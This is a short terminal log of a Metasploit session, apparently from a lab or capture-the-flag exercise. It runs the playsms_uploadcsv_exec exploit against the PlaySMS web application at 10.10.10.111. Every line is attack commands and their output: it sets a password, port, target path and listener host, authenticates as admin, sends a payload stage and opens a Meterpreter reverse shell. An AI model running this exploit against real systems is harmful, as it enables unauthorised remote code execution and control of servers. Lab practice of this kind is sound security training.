 msf5 exploit(multi/http/playsms_uploadcsv_exec) > set password idkwhatispass
password => idkwhatispass
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set rport 9999
rport => 9999
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set rhosts 10.10.10.111
rhosts => 10.10.10.111
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set targeturi /playsms
targeturi => /playsms
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set lhost 10.10.
lhost => 10.10.
msf5 exploit(multi/http/playsms_uploadcsv_exec) > exploit
[*] Started reverse TCP handler on 10.10. :4444
[+] Authentication successful: admin:idkwhatispass
[*] Sending stage (38247 bytes) to 10.10.10.111
[*] Meterpreter session 1 opened (10.10. :4444 -> 10.10.10.111:42652) at 2019-03-22 15:13:06 +0200